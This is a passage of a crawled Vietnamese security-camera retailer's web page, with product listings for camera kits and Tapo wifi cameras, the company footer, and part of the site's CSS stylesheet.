 Bộ camera an ninh giá rẻ" title="Trọn bộ camera báo động giá rẻ xem ban đêm hồng ngoại 30m là sản phẩm đa chức năng, ưu việt với tính năng báo động chuyển động giúp đảm bảo an ninh. Sản phẩm đang được khuyến mãi, giúp bạn tiết kiệm chi phí mà vẫn có được hệ thống an ninh tốt. Camera có khả năng xem ban đêm với tầm nhìn hồng ngoại lên đến 30m, giúp giám sát được các mối nguy hiểm ngay cả trong bóng tối." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="tron-bo-camera-bao-dong-gia-re.htm">   Trọn Bộ Camera Báo Động Giá Rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5,582,000 ₫</b> </span>
                              <span class="giatt-left">7,850,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"></br>Thiết kế trọn bộ Trọn Bộ Camera Báo Động Giá Rẻ của VanTech là một giải pháp hoàn hảo cho các công trình nhỏ với mức giá phải chăng. </br>Trọn Bộ Camera Báo Động bao gồm các thiết bị chất lượng cao để tự tin an ninh tại công trình của bạn</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="camera-ip-wifi-danh-cho-van-phong.htm" alt="Camera-wifi-vp sắc nét Hãng Chưa Nhập Camera Ip Wifi Cho Văn Phòng Giá Rẻ,Camera-wifi-vp Giá rẻ,Camera wifi vp,Thông số ,thông số Camera-wifi-vp,Giá Phân Phối  Thiết Bị Camera Camera-wifi-vp,Bán Sỉ Camera-wifi-vp,Camera-wifi-vp Siêu rẻ,Phân phối rẻ Camera-wifi-vp,Camera-wifi-vp chiết khấu cao,Giá Bán Camera-wifi-vp,Camera-wifi-vp Tốt nhất,Camera-wifi-vp Bán Sỉ,Camera-wifi-vp Chiết khấu cao,Camera-wifi-vp Mới nhất,cửa hàng bán Camera-wifi-vp" title="IP Wifi Camera-wifi-vp chất lượng sắc nét đến 2.0 megapixel Chất lượng đúng tiêu chuẩn Hồng Ngoại SMD với ưu điểm Xoay 360 Thu Âm rõ ràng Công nghệ ban đêm Hồng Ngoại SMD Thiết Bị Camera Camera-wifi-vp thông số Lắp camera cho gia đình căn hộ Xoay 360 Xem được ban đêm Hồng Ngoại 10m IP Wifi Được trang bị công nghệ IP Wifi Không bị giảm chất lượng">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/camera-ip-wifi-danh-cho-van-phong.webp" alt="Camera Ip Wifi Cho Văn Phòng Giá Rẻ,Camera-wifi-vp Giá rẻ,Camera wifi vp,Thông số ,thông số Camera-wifi-vp,Giá Phân Phối  Thiết Bị Camera Camera-wifi-vp,Bán Sỉ Camera-wifi-vp,Camera-wifi-vp Siêu rẻ,Phân phối rẻ Camera-wifi-vp,Camera-wifi-vp chiết khấu cao,Giá Bán Camera-wifi-vp,Camera-wifi-vp Tốt nhất,Camera-wifi-vp Bán Sỉ,Camera-wifi-vp Chiết khấu cao,Camera-wifi-vp Mới nhất,cửa hàng bán Camera-wifi-vp" title="IP Wifi Camera-wifi-vp chất lượng sắc nét đến 2.0 megapixel Chất lượng đúng tiêu chuẩn Hồng Ngoại SMD với ưu điểm Xoay 360 Thu Âm rõ ràng Công nghệ ban đêm Hồng Ngoại SMD Thiết Bị Camera Camera-wifi-vp thông số Lắp camera cho gia đình căn hộ Xoay 360 Xem được ban đêm Hồng Ngoại 10m IP Wifi Được trang bị công nghệ IP Wifi Không bị giảm chất lượng" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="camera-ip-wifi-danh-cho-van-phong.htm">   Camera-wifi-vp sắc nét Hãng Chưa Nhập</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>1,100,000 ₫</b> </span>
                              <span class="giatt-left">1,300,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết bị Camera IP Wifi Camera-wifi-vp là một sản phẩm chất lượng sắc nét với độ phân giải lên đến 2.0 megapixel, đáp ứng đúng tiêu chuẩn quốc tế.  Với khả năng xem ban đêm thông...</p>
                      </div>

                  </div>
              </div>
            
      </div>


      <h2 class="title-listspleft">Camera Wifi Không Dây Chính Hãng</h2>
      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C202.htm" alt="Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/TapoC202.webp" alt="Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C202.htm">   Tapo C202 Camera Giá rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Camera Tapo C202 là một loại camera giá rẻ nhưng có nhiều ưu điểm.  Với khả năng khe cắm thẻ nhớ Micro SD dung lượng lớn IP Wifi chức năng đàm thoại 2 chiều hình ảnh chất lượng Full HD 1080P</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C206.htm" alt="Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206 Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd,">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C206.webp" alt="Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd," />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C206.htm">   Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left"></span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C206 ghi hình sắc nét Full HD 1080p, xoay ngang 340° và dọc 105° giúp giám sát linh hoạt trong nhà và ngoài trời.  Đèn chiếu sáng tích hợp mang lại hình ảnh màu ban đêm</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C232.htm" alt="Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/TapoC232.webp" alt="Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C232.htm">   Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C232 là camera qgiá rẻ không dây tích hợp chức năng thu âm và loa to rõ cổng LAN RJ45 chống ngược sáng DWDR phát hiện người phương tiện.  cảm biến video CMOS chức năng độ nhạy sáng cao trên chip Starlight hồng ngoại 10m khe thẻ nhớ 512GB giúp giám sát tốt hơn trong điều kiện thiếu sáng</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C260.htm" alt="Camera An Ninh Gia Đình Tapo C260 camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C260.webp" alt="camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C260.htm">   Camera An Ninh Gia Đình Tapo C260</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">1,990,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Ghi hình 4K sắc nét với độ phân giải 8MP, xoay ngang 360° và dọc 116° cho góc quan sát toàn diện.  Nhận diện khuôn mặt thông minh, tầm nhìn ban đêm 12m, đàm thoại hai chiều tiện lợi</p>
                      </div>

                  </div>
              </div>
            

                
              
      </div>
                  
</div>

    <!--================Blog Area =================-->
    <!-- footer section start -->
<footer class="footer_section layout_padding">
	<div class="container">
		<div class="footer_logo">
			<a href="https://cameraquan8.com/" title="Công ty lắp camera quận 8"><span>LẮP CAMERA QUẬN 8</span></a></div>
		<div class="footer_menu">
			<ul>
				<li>
					<a href="Lap-Camera-Van-Phong-Gia-Re.vn" title="Lắp camera văn phòng giá rẻ">Camera Văn Ph&ograve;ng</a></li>
				<li>
					<a href="lap-camera-gia-dinh-gia-re-loai-nao-tot.vn" title="lắp camera gia đình quận 8 giá rẻ">Camera Gia Đ&igrave;nh </a></li>
				<li>
					<a href="camera-cua-hang-gia-re.vn" title="lắp đặt camera cửa hàng quận 8">Camera Cửa H&agrave;ng</a></li>
				<li>
					<a href="Camera-Su-Dung-Cho-Nha-Xuong-Phu-Hop.vn" title="lắp đặt camera nhà xưởng giá rẻ">Camera Nh&agrave; Xưởng</a></li>
			</ul>
		</div>
		<div class="footer_infocty">
			<h3>
				C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t</h3>
			<ul>
				<li>
					Đơn vị thi c&ocirc;ng lắp đặt hệ thống camera quan s&aacute;t chuy&ecirc;n nghiệp</li>
				<li>
					<b>Trụ Sở</b>: 51 Lũy B&aacute;n B&iacute;ch,&nbsp;, Phường Ph&uacute; Thạnh, TP.HCM</li>
				<li>
					<b>Hotline:</b> <b>0938.11.23.99</b></li>
				<li>
					<b>Tư vấn kỹ thuật:</b> <b>0906.855.330</b> | <b>0902.452.577</b></li>
				<li>
					<b>Chi Nh&aacute;nh 1:</b> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng, B&igrave;nh Trị Đ&ocirc;ng, TP.HCM</li>
				<li>
					<b>CSKH:</b> <b>(028) 6688.4949</b></li>
			</ul>
		</div>
	</div>
	<div class="copyright_section">
		<div class="container">
			<p class="copyright_text">
				<a href="https://cameraquan8.com/" title="công ty lắp camera quận 8 giá rẻ">C&ocirc;ng Ty Lắp Camera Quận 8 Gi&aacute; Rẻ</a></p>
		</div>
	</div>
</footer>
<div class="header-hotline hotline-fixed" id="cart-block">
	<a alt="Liên hệ lắp camera giá rẻ wifi, tư vấn lắp camera wifi, camera wifi giá rẻ" href="tel:0938112399" title="Liên hệ tư vấn lắp đặt camera quan sát">0938.112.399</a></div>
<p>
	<a class="chatzalo" href="https://zalo.me/0938112399" title="Hỗ trợ tư vấn Lắp camera quan sát cho khách hàng qua Zalo OA"><img alt="liên hệ lắp camera quan sát, liên hệ mua hàng" src="images/zalochat.svg" /></a> <!-- footer section end --></p>
 
    </form>
        <script src="cameraquan8/js/jquery-3.0.0.min.js"></script>
      <!-- sidebar -->
      <script src="cameraquan8/js/custom.js"></script>
      <script src="cameraquan8/js/menu.js"></script>
      <script src="js/owl.carousel.min.js"></script>
      <script src="cameraquan8/js/slide-custom.js"></script>
      <script src="js/jschung.js"></script>
      <script>
         function openNav() {
           $('#mySidenav').addClass("openNav");
           $('#mySidenav').removeClass("closeNav");
         }
         function closeNav() {
            $('#mySidenav').addClass("closeNav");
            $('#mySidenav').removeClass("openNav");
         }
      </script>  
     <script src="csscrol/scriptcrol.js" defer > </script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://cameraquan8.com/cameraquan8/css/style.css
body_size: 6469
content:
html { scroll-behavior: smooth;  }
 body { color: #333; font-size: 14px; line-height: 1.80857; font-weight: normal; font-family: 'Poppins', sans-serif; }
 a { color: #1f1f1f; text-decoration: none !important; outline: none !important; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
 h1, h2, h3, h4, h5, h6 { letter-spacing: 0; font-weight: normal; position: relative; padding: 0 0 10px 0; font-weight: normal; line-height: normal; color: #111111; margin: 0 }
 h1 { font-size: 24px }
 h2 { font-size: 22px }
 h3 { font-size: 18px }
 h4 { font-size: 16px }
 h5 { font-size: 14px }
 h6 { font-size: 13px }
 b {font-weight: 600;}
 *, *::after, *::before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
 h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #212121; text-decoration: none!important; opacity: 1 }
 button:focus { outline: none; }
 ul, li, ol { margin: 0px; padding: 0px; list-style: none; }
 p {  font-weight: 300; font-size: 15px; line-height: 24px; }
 a { color: #222222; text-decoration: none; outline: none !important; }
 a, .btn { text-decoration: none !important; outline: none !important; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
 img { max-width: 100%; height: auto; }
 :focus { outline: 0; }
 .paddind_bottom_0 { padding-bottom: 0 !important; }
 .btn-custom { margin-top: 20px; background-color: transparent !important; border: 2px solid #ddd; padding: 12px 40px; font-size: 16px; }
 .lead { font-size: 18px; line-height: 30px; color: #767676; margin: 0; padding: 0; }
 .input-group {display: flex;}
 .form-control {width: 100%;border-radius: 5px;border: 1px solid #aaa;}
 .input-group-append, .form-control {height: 39px;}
 .form-control:focus { border-color: #ffffff !important; box-shadow: 0 0 0 .2rem rgba(255, 255, 255, .25); }
 .navbar-form input { border: none !important; }
 .badge { font-weight: 500; }
 blockquote { margin: 20px 0 20px; padding: 30px; }
 button { border: 0; margin: 0; padding: 0; cursor: pointer; }
 .full { float: left; width: 100%; }
 .padding_0 { padding: 0px; }
 .banner_bg_main { width: 100%; float: left; background: radial-gradient(#67c5ff, #009eff); height: auto; background-size: 100%; background-repeat: no-repeat; padding: 10px 0px; }
 /* header top section end */ /* logo section start */ .logo_section { width: 100%; float: left; }
 /* logo section end */ /* header section start */ .header_section { width: 100%; display: flex; }
 .containt_main { display: flex; }
 /* opennav bar start */ .sidenav { height: 100%; width: 0; position: fixed;    z-index: 9999; top: 0; left: 0;background-color: #8bd0ff; overflow-x: hidden; transition: 0.5s; padding-top: 60px; }
 .sidenav .limenu > a {     padding: 6px 5px 3px 5px; text-decoration: none; font-size: 15px; text-transform: uppercase; color: #00123b; font-weight: 600; display: block; transition: 0.3s; }
 .sidenav .limenu > a:hover { color: #000ebd; }
 .sidenav .closebtn:hover { color: #000ebd; } 
 .sidenav .closebtn { position: absolute; top: 0; right: 25px; font-size: 36px; margin-left: 50px; background: none; color:#00123b; }
 .toggle_icon { cursor: pointer; color: #ffffff; order: 2; }
 .header_box { order: 2; display: flex; }
 .btn-secondary { color: #fff; background-color: #30302e; border-color: #30302e; }
 .btn-secondary:hover { color: #fff; background-color: #30302e; border-color: #30302e; }
 .show>.btn-secondary.dropdown-toggle:focus { box-shadow: none; }
 .box-thuonghieu {clear: both;padding: 30px 0px 5px 0px;}
 .titleh2-index {text-align: center;font-size: 28px;font-weight: 600;margin-bottom: 30px; text-transform: uppercase;width: 100%;}
 .titleh2-index a:hover {color: #0030ff;}
 .titleh2-index:before { content: ""; width: 15%; left: 42.5%; height: 5px; background: linear-gradient(45deg, #ff1471, #0fa3ff, #ffffff00); border-radius: 10px 0px 0px 10px; bottom: -5px; position: absolute; z-index: 99; }
 .ulthuonghieu { display: flex; justify-content: center; width: 100%; padding: 0; }
 .ulthuonghieu li {padding: 5px;}
 .section-product {background: #deedf6;padding: 20px 0px;margin: 30px 0px;}
 .menu-tab-product {  justify-content: center;}
 .menu-tab-product li {padding: 3px 5px;}
 .menu-tab-product li a {display: block;width: fit-content;background-color: #ffd200;border-radius: 5px;color: #000850;padding: 2px 6px;font-size: 14px;}
 .listproductindex, .menu-tab-product, .boxgia-product, .listblogindex, .listblogindex > li {display: flex;flex-wrap: wrap;width: 100%;}
 .listproductindex {margin: 15px 0px 10px 0px;}
 .liproduct {width: 25%;padding: 5px;}
 .product { background: #fff; padding: 10px; height: 400px; overflow: hidden; }
 .product-info h3 { font-size: 14px; font-weight: 600; text-transform: capitalize; height: 35px; margin: 8px 0px; }
 .product-info h3:after { content: ""; position: absolute; bottom: 0; background: #0f53ff; border-radius: 10px; height: 2px; width: 20%; }
 .product-info h3 a {color: #00163b;text-align: left;}
 .boxgia-product {flex-direction: column;}
 .giatt-product {text-decoration: line-through;color: #575757;}
 .giatt-product, .giakm-product {font-size: 13px;}
 .giakm-product b { font-size: 15px; color: #000; background: #ffd200; padding: 2px 5px; border-radius: 3px; }
 .gioithieu-product {font-size: 13px; margin: 5px 0px;display: -webkit-box;text-overflow: ellipsis;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 3;}
 .banner-sale {display: flex;flex-wrap: wrap;justify-content: space-between;}
 .banner-sale a {width: 50%;padding: 2px;}
 .banner-sale a img {border-radius: 10px;}
 .text-listproduct { color: #001d46; padding: 5px 10px 15px 5px; margin: 10px 0px; border-bottom: 1px dashed #008ff7; font-size: 14px; }
 .listblogindex > li { margin: 5px 0px 15px 0px; border: 1px solid #50b4de; padding: 10px; border-radius: 15px; }
 .listblogindex .blog-img  {width: 30%;}
 .listblogindex .blog-img img {border-radius: 15px;}
 .listblogindex .blog-info { width: 70%; padding: 10px; }
 .blog-info h3:after { content: ""; position: absolute; bottom: 3px; height: 1px; background: #21c286; width: 10%; left: 0; }
 .blog-info h3 { font-size: 20px; font-weight: 600; }
 .blog-info h3 a:hover { color: #0029a9; }
 .gioithieu-blog { font-size: 14px;   display: -webkit-box;text-overflow: ellipsis;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 4; }
 /* opennav bar end */ /* Styles for wrapping the search box start */ .main { flex: 1; margin: 0px 30px; display: inline-block; order: 2; }
 /* Bootstrap 4 text input with search icon */ .has-search .form-control { padding-left: 2.375rem; }
 .has-search .form-control-feedback { position: absolute; z-index: 2; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; }
 .padding_10 { padding-left: 10px; }
 /* flage css start */ .nav-link { display: block; padding: .4rem 1rem; }
 a:hover { color: #f26522; text-decoration: underline; }
 /* flage css end */ /* header section end */ /* banner section start */ .banner_section { width: 100%; float: left; padding-bottom: 60px; }
 /* banner section end */ /* fashion section start */ .fashion_section { width: 100%; float: left; padding-bottom: 150px; }
 .fashion_taital { width: 100%; font-size: 40px; color: #30302e; text-align: center; font-weight: bold; }
 .fashion_section_2 { width: 100%; margin-top: 30px; }
 .box_main { width: 100%; background-color: #ffffff; height: auto; padding: 20px; box-shadow: 0px 0 30px 10px #f0f0f0; margin-bottom: 20px; }
 .shirt_text { width: 100%; font-size: 20px; color: #30302e; text-align: center; font-weight: bold; padding-bottom: 5px; }
 .price_text { width: 100%; font-size: 16px; color: #f26522; text-align: center; margin: 0px; }
 .tshirt_img { width: 100%; text-align: center; margin: 50px 0px; min-height: 370px; }
 .btn_main { width: 100%; display: flex; }
 .buy_bt { float: left; width: 100%; }
 .buy_bt a { width: 100%; font-size: 16px; color: #f26522; background-color: transparent; text-align: right; font-weight: bold; }
 .buy_bt a:hover { background-color: transparent; color: #262626; }
 .seemore_bt { width: 100%; float: right; text-align: right; }
 .seemore_bt a { width: 100%; font-size: 16px; color: #262626; background-color: transparent; text-align: right; }
 .seemore_bt a:hover { background-color: transparent; color: #f26522; }
 .text-table {color: #001d46;background: #6fd4ff;padding: 5px 10px;border-radius: 10px;}
 .boxtext-index {padding: 10px 20px;}
 .boxtext-index p {font-size: 14px;text-align: justify;}
 .table tr td {  font-weight: 500; }
.table tr td b { color: #c20000; margin: 0px 5px; } 
.table tr td a {color: #000d7f;font-weight: 600;margin: 0 5px;}

 /* loader bar css end */ /* jewellery section end */ /* footer section start */ /* footer section start */ .footer_section { width: 100%; float: left; background-color: #252525; height: auto; }
 .footer_logo { width: 100%; text-align: center; border-bottom: 4px double #fff; }
 .footer_logo a {font-size: 28px;color: #00beff;}
 .footer_infocty {text-align: center;}
 .footer_infocty h3 {font-size: 20px;color: #ffd200;text-transform: uppercase;}
 .footer_infocty ul {color: #ffffff;}
 .footer_infocty ul li b:nth-child(n+2) { color: #00beff; font-size: 15px; }
 .footer_infocty li {font-size: 14px;}
 .input_bt { width: 60%; margin: 0 auto; text-align: center; display: flex; border-bottom: 1px solid #ffffff !important; }
 .mail_bt { width: 100%; float: left; font-size: 18px; color: #fff; background-color: transparent; padding: 5px 0px 5px 0px; height: 60px; border: 0px; }
 input.mail_bt::placeholder { color: #fff; }
 .subscribe_bt { width: 30%; float: right; font-size: 16px; color: #f26522; background-color: transparent; padding: 20px 0px 5px 0px; border-radius: 30px; border: 0px; text-transform: uppercase; text-align: right; }
 .subscribe_bt a { color: #f26522; }
 .subscribe_bt a:hover { color: #ffffff; }
 .footer_menu {width: 100%;margin: 10px auto 20px 0px;text-align: center;}
 .footer_menu ul { margin: 0px; padding: 0px; display: inline-block; }
 .footer_menu li { float: left; font-size: 16px; color: #f1f1f1; padding: 20px 10px 0px 10px; }
 .footer_menu li a { color: #f1f1f1;font-size: 14px; }
 .footer_menu li a:hover {color: #00beff;}
 .location_main { width: 100%; margin: 0 auto; padding-top: 30px; text-align: center; }
 .location_main { float: left; font-size: 16px; color: #ffffff; padding: 30px 30px 30px 30px; }
 .location_main a { color: #ffffff; }
 .location_main a:hover { color: #f26522; }
 /* footer section end */ /* copyright section start */ .copyright_section { width: 100%; float: left; background-color: #252525; height: auto; }
 .copyright_text { width: 100%; float: left; color: #ffffff; text-align: center; font-size: 16px; margin: 20px 0px; }
 .copyright_text a { color: #ffffff; }
 .copyright_text a:hover { color: #f26522; }
 .margin_top90 { margin-top: 90px; }
 .hotline-fixed {position: fixed;z-index: 9999;bottom: 3%;right: 0;}
 .header-hotline a {width: fit-content;font-size: 22px;padding: 0 15px;font-weight: 600;display: block;margin: auto 0;text-align: right;color: #fff;background: #003e6a; border-radius: 5px;animation: nhapnhaytext .3s infinite;}
 @keyframes nhapnhaytext {
 
 0% {
   color: #ffffff;
}
50% {
   color: #efff00;
}
100% {
   color: #ffffff;
}
 }
 /* copyright section end */ /*--------------------------------------------------------------------- File Name: responsive.css ---------------------------------------------------------------------*/ /*------------------------------------------------------------------- 991px x 768px ---------------------------------------------------------------------*/ 
 @media only screen and (min-width: 768px) and (max-width: 991px) { .header-search { padding: 15px 0px; }
 }
 /*------------------------------------------------------------------- 767px x 599px ---------------------------------------------------------------------*/ @media only screen and (min-width: 599px) and (max-width: 767px) { .logo { text-align: center; }
 .cart-content-right { padding-bottom: 5px; }
 .mg { margin: 0px 0px; }
 .menu-area-main { height: 256px; overflow-y: auto; }
 .megamenu>.row [class*="col-"] { padding: 0px; }
 .menu-area-main .megamenu .men-cat { padding: 0px 15px; }
 .menu-area-main .megamenu .women-cat { padding: 0px 15px; }
 .menu-area-main .megamenu .el-cat { padding: 0px 15px; }
 .mean-container .mean-nav ul li a.mean-expand { height: 19px; }
 .category-box.women-box { display: none; }
 .cart-box { display: inline-block; margin: 0px 30px; }
 .wish-box { float: none; margin: 0px 30px; display: inline-block; }
 .menu-add { display: none; }
 .category-box { display: none; }
 .mean-container .mean-nav ul li ol { padding: 0px; }
 .mean-container .mean-nav ul li a { padding: 10px 20px; width: 94.8%; }
 .mean-container .mean-nav ul li li a { width: 92%; padding: 1em 4%; }
 .mean-container .mean-nav ul li li li a { width: 100%; }
 .header-search { padding: 15px 0px; }
 #collapseFilter.d-md-block { padding: 30px 0px; }
 }
 /*------------------------------------------------------------------- 599px x 280px ---------------------------------------------------------------------*/ @media only screen and (min-width: 280px) and (max-width: 599px) { .cart-content-right { padding-bottom: 5px; }
 .megamenu>.row [class*="col-"] { padding: 0px; }
 .menu-area-main .megamenu .men-cat { padding: 0px 15px; }
 .menu-area-main .megamenu .women-cat { padding: 0px 15px; }
 .menu-area-main .megamenu .el-cat { padding: 0px 15px; }
 .mean-container .mean-nav ul li a { padding: 1em 4%; width: 92%; }
 .mean-container .mean-nav ul li li a { width: 90%; padding: 1em 5%; }
 .mean-container .sub-full.megamenu-categories ol li a { padding: 5px 0px; text-transform: capitalize; width: 100%; }
 .megamenu .sub-full.megamenu-categories .women-box .banner-up-text a { width: auto; border: none; float: none; }
 .menu-area-main { height: 45px; overflow-y: auto; }
 .mean-container .mean-nav ul li a.mean-expand { top: 0; }
 }
 @media (min-width: 992px) and (max-width: 1199px) { .banner_bg_main { background-size: 100% 100%; }
 .tshirt_img { margin: 20px 0px; min-height: 360px; }
 .input_bt { width: 80%; }
 .product-info h3 {font-size: 13px;}
 .titleh2-index {font-size: 24px;}
 .product { height: 360px;}
 }
 @media (max-width: 991px) { .product-info h3 {font-size: 12px;}
 .giakm-product b {font-size: 14px;}
 .titleh2-index {font-size: 20px;}
 .footer_menu li a { font-size: 13px; }
 .gioithieu-product {font-size: 12px;line-height: 18px;}
 .giatt-product, .giakm-product, .giakm-product b {font-size: 12px;}
 .text-listproduct {font-size: 13px;}
 }
 @media (min-width: 768px) and (max-width: 991px) { .banner_bg_main { background-size: 100% 100%; }
 .dropdown { display: none; }
 .input_bt { width: 100%; }
 .menu-tab-product li a {font-size: 13px;}
 .gioithieu-blog {font-size: 13px;-webkit-line-clamp: 3;}
 .product { height: 300px;}
 }
 @media (max-width: 767px) { .liproduct {width: 50%;}
 .box-products {padding: 5px;}
 .titleh2-index {font-size: 16px;}
 .ulthuonghieu {flex-wrap: wrap;}
 .ulthuonghieu li {width: 20%;}
 .menu-tab-product li a {font-size: 12px;}
 .listblogindex {justify-content: center;}
 .listblogindex .blog-img, .listblogindex .blog-info {width: 100%;}
 .listblogindex > li {width: 80%;}
 .blog-info h3 {font-size: 18px;text-align: center;margin-bottom: 10px;}
 .blog-info h3:after { width: 20%; left: 40%; }
 .footer_logo a {font-size: 22px;}
